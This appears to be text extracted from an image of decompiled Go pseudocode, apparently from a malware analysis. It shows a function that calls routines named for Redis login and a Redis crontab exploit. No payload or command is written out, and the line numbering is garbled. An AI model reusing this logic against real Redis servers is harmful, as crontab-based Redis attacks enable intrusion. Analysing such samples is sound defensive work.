 6 while ( (unsigned __int64)&v19 <= *(_QWORD *)(__readfsqword(0xFFFFFFF8) + 16) )
7 runtime_morestack_noctxt(a1, a2, a3);
8 v17 = 0LL;
9 v18 = 0LL;
0 hello_src_exp__ptr_redisExec_login(a1, a2, a3, a8, a5, a6, (char *)&v17, a7, a8);
1 if ( (unsigned int)runtime_deferproc(a1, a2, (__int64)&v17) )
2 return runtime_deferreturn(a1);
3 v12 = v14;
4 if ( v14 )
5 {
6 if ( v14 )
7 v12 = *(_QWORD *)(v14 + 8);
8 *(_QWORD *)&v16 = v12;
9 *((_QWORD *)&v16 + 1) = v15;
0 fmt_Printf(a1, a2, v8, v9, v10, v11, (__int64)&unk_80FF9D, 3LL);
1 result = runtime_deferreturn(a1);
2 }
3 else
4 {
5 hello_src_exp__ptr_redisExec_exploitCrontab(a1, a2, v8, v9, v10, v11, &v17);
6 result = runtime_deferreturn(a1);
7 }
8 return result;
9 }